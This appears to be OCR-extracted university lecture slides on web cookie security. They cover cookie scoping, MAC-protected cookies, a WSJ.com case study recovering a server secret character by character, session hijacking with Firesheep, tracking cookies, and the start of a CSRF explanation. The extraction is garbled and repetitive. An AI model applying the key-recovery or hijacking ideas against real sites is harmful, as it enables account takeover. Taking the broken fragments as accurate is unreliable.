

- Each origin may set cookies
	- Objects from embedded resources may also set cookies

<img src="http://www.images.com/cats/adorablekitten.jpg"></  $Imq$ cookies art also sent for every network request. Fb pixel

- Each origin may set cookies
	- Objects from embedded resources may also set cookies

#### <img src="http://www.images.com/cats/adorablekitten.jpg"></ img>

• When the browser sends an HTTP request to origin *D*, which cookies are included?

- Each origin may set cookies
	- Objects from embedded resources may also set cookies

#### <img src="http://www.images.com/cats/adorablekitten.jpg"></ img>

- When the browser sends an HTTP request to origin *D*, which cookies are included?
	- Only cookies for origin *D* that obey the specific path constraints

- Each origin may set cookies
	- Objects from embedded resources may also set cookies

#### <img src="http://www.images.com/cats/adorablekitten.jpg"></ img>

- When the browser sends an HTTP request to origin *D*, which cookies are included?
	- Only cookies for origin *D* that obey the specific path constraints

- Each origin may set cookies
	- Objects from embedded resources may also set cookies

#### <img src="http://www.images.com/cats/adorablekitten.jpg"></ img>

- When the browser sends an HTTP request to origin *D*, which cookies are included?
	- Only cookies for origin *D* that obey the specific path constraints





### Attacker Model





Set-cookie: .X. cookie: .X.

### Properties that X should have:



Use a Message Authenication Code (MAC) for this purpose.

Do not attempt to create your own homebrew version.

### **WSJ.com analysis**

- Design: cookie =  $\{user, MAC_k (user)\}\$
- Reality:  $\text{cookie} =$

user + UNIX-crypt (user + server secret)  $\lceil\frac{1}{2}\rceil$ 

### **WSJ.com analysis cont.**

 $\blacksquare$ 



### **WSJ.com analysis cont.**

 $\mathbf{r}$ 



### How to recover WSJ's secret key?

cookie is USER + crypt(USER + secret key)

8 characters, 128 ascii symbols,

### 1288 = 72057594037927936

Too many guesses for one life time.

### Key peeling, char by char.



Embedding state information into a cookie or form.

#### State, Expiration, MAC<sub>server secret</sub>(State, Expiration)

#### Session Hijacking before  $\frac{m_1 + m_2}{m_1 + m_2}$

If cookies are used to maintain login sessions...



## Firesheep [2010]



### Third-party cookies, tracking



### Third-party cookies, tracking

#### Visit A.com first.



Visit c.com next.  $\overline{\qquad \qquad }$   $\overline{\qquad \qquad }$   $\qquad \qquad$   $\qquad \qquad \qquad$   $\q$ 





### Blocking

Mublock origin



### Cross-site Request Forgery (CSRF) attack




# Cross-Site Request Forgery (CSRF)

1. Assume victim has google/fbook/twitter cookies already setup.

2. Victim visits ATTACKER page.

